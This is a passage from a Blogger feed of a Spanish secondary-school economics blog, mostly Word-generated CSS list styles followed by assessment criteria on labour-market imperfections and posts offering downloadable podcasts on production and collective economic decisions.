l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv 